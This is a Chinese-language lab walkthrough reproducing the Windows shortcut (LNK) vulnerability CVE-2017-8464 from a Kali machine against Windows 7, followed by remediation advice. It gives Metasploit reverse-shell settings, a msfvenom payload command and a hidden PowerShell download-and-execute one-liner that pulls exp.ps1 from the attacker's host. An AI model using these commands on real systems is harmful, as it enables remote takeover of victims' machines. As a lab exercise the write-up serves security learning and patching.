影响版本

Windows 7

Windows 8.1

Windows RT 8.1

Windows 10

Windows Server 2008

Windows Server 2008 R2

Windows Server 2012

Windows Server 2012 R2

Windows Server 2016

危害

被攻击机插入存在exp的U盘后会反弹shell,哪怕是被隔离的内网,也可以在不上网的情况下被攻击。

漏洞原理

当Windows搜索处理内存中的对象时,存在远程代码执行漏洞,攻击者可以利用此漏洞完全控制被攻击机。

漏洞复现

任务环境

- 攻击机:Kali2019

- 靶机:Win7 SP1

创建EXP

- 打开MSF,使用CVE_2017_8464漏洞模块

- 设置参数,LHOST(kali IP)、LPORT、payload

LHOST=192.168.1.106

LPORT=4444

payload=windows/meterpreter/reverse_tcp

- 创建EXP,exp存放在/root/.msf4/local/下

获取靶机权限



- 开启监听

- 将存有EXP的U盘插入靶机,并执行cpl文件

- 获得权限

利用Powershell获取权限

- 生成攻击文件exp.ps1并移动到网站根目录

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.106 -f psh-reflection>exp.ps1

- 开启监听



- 打开靶机,新建一个快捷键

- 输入构造的payload

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.1.106/exp.ps1‘);test.ps1"

- 运行创建好的powershell.exe文件

- 获取权限

修复建议

更新Windows操作系统补丁

禁用USB自动播放

安装杀毒软件